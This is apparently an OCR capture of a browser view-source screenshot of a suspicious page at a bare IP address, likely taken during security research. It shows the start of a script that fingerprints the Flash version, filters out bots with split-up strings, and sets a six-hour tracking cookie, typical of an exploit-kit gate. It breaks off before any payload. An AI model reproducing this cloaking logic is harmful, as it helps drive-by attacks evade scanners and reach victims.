 view-source:67.198.204.2 html
Bookmarks 즐겨찾기 리서치 wiki Cu ricubelab 보안 Books H Works 가계두
1 <script type="text/javascript" src="swfobject.js"></script
2 <script src="jquery-1.4.2.min.js"></script>
3 <script type="text/javascript">
4
5 var winer = navigator.userAgent.toLowerCase();
6 var apple = deconcept.SWFObjectUtil.getPlayerVersion();
7
8 if(document.cookie['indexOf']('a209030')==-1 && winer['indexOf']('b'+'o'+'t')==-1 && winer['indexOf']('sp'+'i'+'
9 {
10
11 var expires=new Date();
12 expires.setTime(expires.getTime()+6*60*60*1000);
13 document.cookie="a209030=Yes;path=/;expires="+expires.toGMTString();
14